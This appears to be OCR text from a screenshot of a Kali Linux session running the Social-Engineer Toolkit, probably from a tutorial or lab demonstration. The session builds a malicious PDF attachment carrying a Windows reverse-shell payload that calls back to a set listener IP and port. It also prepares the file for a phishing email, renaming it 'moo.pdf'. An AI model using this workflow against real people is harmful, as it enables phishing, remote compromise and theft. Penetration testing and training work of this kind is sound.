 c.pdf - Google Search - ...
Home
kali@kali: ~
4
Thunar
01:56 AM
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ ×
kali@kali: ~ ×
root@kali: ~/.set ×
6) Windows Shell Bind_TCP (X64) Execute payload and create an accepting port on remote system
7) Windows Meterpreter Reverse HTTPS Tunnel communication over HTTP using SSL and use Meterpreter
set:payloads>2
set> IP address or URL (www.ex.com) for the payload listener (LHOST) [192.168.205.135]: 192.168.205.135
set:payloads> Port to connect back on [443]:4455
[*] All good! The directories were created.
[-] Generating fileformat exploit...
[*] Waiting for payload generation to complete (be patient, takes a bit)...
[*] Waiting for payload generation to complete (be patient, takes a bit)...
[*] Waiting for payload generation to complete (be patient, takes a bit)...
[*] Waiting for payload generation to complete (be patient, takes a bit)...
[*] Waiting for payload generation to complete (be patient, takes a bit)...
[*] Waiting for payload generation to complete (be patient, takes a bit)...
[*] Payload creation complete.
[*] All payloads get sent to the template.pdf directory
[*] If you are using GMAIL - you will need to need to create an application password: https://support.google.com/accounts/answ
er/6010255?hl=en
[-] As an added bonus, use the file-format creator in SET to create your attachment.
Right now the attachment will be imported with filename of 'template.whatever'
Do you want to rename the file?
example Enter the new filename: moo.pdf
1. Keep the filename, I don't care.
2. Rename the file, I want to be cool.
set:phishing>